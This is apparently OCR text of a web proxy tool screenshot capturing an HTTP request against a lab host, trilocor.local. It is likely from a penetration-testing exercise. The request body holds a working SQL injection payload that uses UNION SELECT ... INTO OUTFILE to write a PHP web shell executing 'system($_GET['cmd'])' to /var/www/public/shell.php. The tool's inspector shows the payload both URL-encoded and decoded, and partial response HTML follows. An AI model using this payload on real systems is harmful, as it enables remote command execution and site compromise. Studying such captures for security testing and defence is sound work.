 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 Content-Length: 124
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.trilocor.local:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.trilocor.local:8080/resumes.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
14 Connection: keep-alive
15
16 search=user' UNION SELECT 1,2,3,4,5,"<?php system($_GET['cmd']); ?>" into
outfile "%2fvar%2fwww%2fpublic%2fshell%2ephp" -- -
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
85 <table class="table table-hover" style="width: 80%; margin: 40px 10%
10%;">
86 <thead>
87 <tr>
88 <th scope="col">
89 <form id="resumesearch" name="resumesearch" method="POST">
90 <select name="search" class="form-select bg-secondary"
style="width: 50%; border-radius: 10px;"
91 onchange='
document.getElementsByName("resumesearch")[0].submit();'>
92 <option value="all">
Username
</option>
93 <option value='user'>
user
</option>
</select>
94 </form>
95 </th>
96 </div>
97 <th scope="col">
File Name
</th>
98 <th scope="col">
Search
0 highlights
Inspector
Selection 124 (0x7c)
Selected text
search=user' UNION SELECT
1,2,3,4,5,"<?php system(
$_GET['cmd']); ?>" into o
utfile "%2fvar%2fwww%2fpu
blic%2fshell%2ephp" -- -
Decoded from: URL encoding
search=user' UNION SELECT
1,2,3,4,5,"<?php system(
$_GET['cmd']); ?>" into o
utfile "/var/www/public/s
hell.php" -- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
3,370 bytes | 1,039